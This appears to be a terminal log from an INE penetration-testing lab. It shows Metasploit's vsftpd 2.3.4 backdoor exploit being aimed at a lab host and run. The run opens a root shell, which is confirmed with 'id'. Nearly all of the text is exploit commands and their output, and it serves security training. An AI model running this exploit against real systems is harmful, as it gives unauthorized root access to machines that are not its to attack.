 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.200.89.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.200.89.3:21 - USER: 331 Please specify the password.
[+] 192.200.89.3:21 - Backdoor service has been spawned, handling...
[+] 192.200.89.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.200.89.2:43007 → 192.200.89.3:6200) at 2024-07-16 15:12:57 +0530
id
uid=0(root) gid=0(root) groups=0(root)